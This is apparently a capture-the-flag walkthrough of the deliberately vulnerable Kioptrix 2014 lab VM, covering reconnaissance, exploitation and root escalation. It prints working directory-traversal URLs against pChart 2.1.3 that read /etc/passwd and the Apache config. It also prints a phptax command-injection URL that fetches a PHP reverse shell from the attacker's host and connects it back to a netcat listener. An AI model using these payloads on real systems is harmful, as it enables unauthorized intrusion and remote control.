[Vulnhub] Kioptrix 2014
This is probably the last/final version of Kioptrix challenge VM, after played with all of those well designed vulnerable boxes, I would say they are challenging and enjoyable, not only for juniors like me :) but also the Pen tester pros will make fun from them. Cheers to loneferret and haken29a.
So back to Kioptrix 2014, more details can be found in this vulnhub website link, which including VM download links, walkthroughs, bug fixes (highly recommended to read Description when first running the VM) and blah blah blah …
Links
watch video online:
Attacker & Target
Attacker: Kali Linux (10.10.10.131/24)
Target: Kioptrix 2014 (10.10.10.132/24)
Vulnerability & Exploit
- phptax 0.8 - Remote Code Execution Vulnerability
- pChart2.1.3 Directory Traversal Vulnerability
- FreeBSD 9.0-9.1 mmap/ptrace - Privilege Esclation Exploit
- FreeBSD 9.0 - Intel SYSRET Kernel Privilege Escalation Exploit
Method
- Scanned the network to discover the target server [Net Discover]
- Port scanned the target to discover the running services and open ports [nmap]
- Web information gathering and interacting with the web server [firefox, wappalyzer addon]
- Exploit Remote Code Execution and upload reverse php webshell [php-reverse-shell]
- Exploit local privilege escalation to get ROOT
Tools
All the tools used here can be found in Kali Linux
Walkthrough
I use netdiscover as routine to detect the target’s IP address and then run NMAP scan to detect opening ports/running services on the target. From the result, TCP port 80 and 8080 have been discovered and the web server is apache 2.2.21 running on FreeBSD system.
Fire up NIKTO for web scanning but did not get much interesting results. Trying to access port 8080 from my FIREFOX browser but the access has been forbidden. So I turn to access port 80 on firefox. This time, it shows classic “It works!” page. After checking the source code, I found something interesting(hidden URL) in comments:
1
| |
Looks like web application “pChart version 2.1.3” is running, so I searched “pChart2.1.3 exploit” in google and found “Directory Traversal and Reflected XSS Vulnerability”.
By exploiting the “Directory Traversal” vulnerability, I can read some system files, such as /etc/passwd and apache configuration file /usr/local/etc/apache22/httpd.conf (note: this is apache configuration file location in FreeBSD, which is different from other Linux systems)
PoC:
http://10.10.10.132/pChart2.1.3/examples/index.php?Action=View&Script=../../../../../../../etc/passwd
http://10.10.10.132/pChart2.1.3/examples/index.php?Action=View&Script=../../../../../../../usr/local/etc/apache22/httpd.conf
From apache configuration file, I found the following configuration in the end of the file:
1 2 3 4 5 6 7 8 9 | |
Here is the key to open port 8080, I changed the user-agent header to Mozilla/4.0 (anything start with this string should bypass) by using Firefox addons User Agent Switcher.
After access 8080 again with new User-Agent Header, I found the web application “phptax” in URL: http://10.10.10.132:8080/phptax/. Then I searched “phptax exploit” in google and found the Remote Code Execution vulnerability.
Due to this is FreeBSD system (the OSCP studying experences very helpful here :P), the nc reverse shell could not work, so I have to find other ways. I set up php-reverse-shell and FTP server on my Kali, then exploit remote code execution vulnerability to upload my php reverse shell (sh.php) to the target.
PoC:
http://10.10.10.132:8080/phptax/index.php?pfilez=1040d1-pg2.tob;ftp -4 -d -v ftp://offsec:offsec@10.10.10.131//sh.php;&pdf=make
* Note: There are other methods can be used to upload php reverse shell, for example, using NC. Please check other walkthroughs from the vulnhub link

Then I set up NC to listen on port 5555 and access the URL http://10.10.10.132:8080/phptax/sh.php to trigger the reverse shell connect back to my NC.

* Note: Metasploit framework also provides an automatic exploit method: “exploit/multi/http/phptax_exec”


Now, I have already got in with limited privilege. After some local enumeration, I searched “freebsd 9 exploit” in google and found two working exploits:
- FreeBSD 9.0-9.1 mmap/ptrace - Privilege Esclation Exploit
- FreeBSD 9.0 - Intel SYSRET Kernel Privilege Escalation Exploit
After upload any one of the exploits, compiled with gcc and run it to get ROOT.